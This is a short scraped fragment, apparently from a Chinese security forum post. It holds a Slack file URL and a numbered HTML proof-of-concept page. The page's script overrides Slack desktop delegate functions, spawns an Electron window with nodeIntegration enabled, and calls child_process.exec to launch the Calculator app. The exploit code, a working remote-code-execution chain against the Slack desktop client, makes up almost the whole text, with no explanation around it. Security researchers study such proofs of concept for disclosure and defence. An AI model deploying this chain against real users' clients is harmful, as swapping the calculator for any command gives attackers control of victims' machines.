 view-source:https://files.slack.com/files-pri/T02AVL3AF-FST7W3NP5/link
1
2 <html>
3 <body>
4 <script>
5 window.desktop.delegate = {}
6 window.desktop.delegate.canOpenURLInWindow = () => true
7 window.desktop.window = {}
8 window.desktop.window.open = () => 1
9 bw = window.open('about:blank')
10 nbw = new bw.constructor({show: false, webPreferences: {nodeIntegration: true}})
11 nbw.loadURL('about:blank')
12 nbw.webContents.executeJavaScript('this.require("child_process").exec("open /Applications/Calculator.app")')
13 </script>
14 </body>
15 </html>
16
先知社区